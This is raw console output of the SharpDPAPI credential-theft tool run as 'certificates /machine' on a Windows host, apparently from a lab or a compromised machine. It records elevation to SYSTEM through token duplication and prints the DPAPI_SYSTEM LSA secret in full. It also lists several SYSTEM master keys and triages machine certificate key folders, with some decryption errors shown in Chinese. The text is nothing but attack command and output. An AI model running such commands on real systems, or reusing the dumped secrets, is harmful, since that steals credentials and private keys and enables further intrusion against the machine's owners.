 c:\>SharpDPAPI.exe certificates /machine
SharpDPAPI
v1.11.3
[*] Action: Certificate Triage
[*] Elevating to SYSTEM via token duplication for LSA secret retrieval
[*] RevertToSelf()
[*] Secret : DPAPI_SYSTEM
[*] full: 0C301642450C40632324A414A09DEE387FC7864F883C358A6F961F9C7F97FDED6625AE956B1921FD
[*] m/u : 0C301642450C40632324A414A09DEE387FC7864F / 883C358A6F961F9C7F97FDED6625AE956B1921FD
[*] SYSTEM master key cache:
{2831fdce-5744-46fe-b42c-d5ca032bd9f4}:A45728734F5B0D7FEA98B2245B0981A0C607625E
{4449039b-6359-4635-8c2a-98ac1521fc05}:16DA3F21BD832C50487E2C85043AB81C2BB00985
{4848e339-a1b0-448f-a4a3-0d3c37c95a8d}:8B4CAE35EA5BD18C1ADD6A47B487BEF747520993
{c9f52cbf-2a54-4eda-a022-ce4dac888f77}:C056A1B2BB5BBEC7ED97536101A066AB113E1694
{27dd89de-cfd6-4d12-bcdc-5b3b403280c2}:F97CDC530D73772CC14B93FA03F91B168595E357
{7a2d67ee-9024-4ae0-8104-c4875cb738ea}:50ABF1CD40488DF00B9E704AF3C4302A5006A5AA
{ae78b966-4fce-44a8-9e33-79bc24f92ed9}:3597BB5B4EEDDF8B241E7C513B59FAB2D1A9486C
[*] Triaging System Certificates
Folder : C:\ProgramData\Microsoft\Crypto\RSA\MachineKeys
[X] Error triaging 7a436fe806e483969f48a894af2fe9a1_b6cfc32e-4cb5-45b6-bd7a-4643e1015753 : 不正确的数据。
[X] Error triaging c2319c42033a5ca7f44e731bfd3fa2b5_b6cfc32e-4cb5-45b6-bd7a-4643e1015753 : 不正确的数据。
Folder : C:\ProgramData\Microsoft\Crypto\Keys
File : 723e0f8de5c2877e917919310dc0b88d_b6cfc32e-4cb5-45b6-bd7a-4643e1015753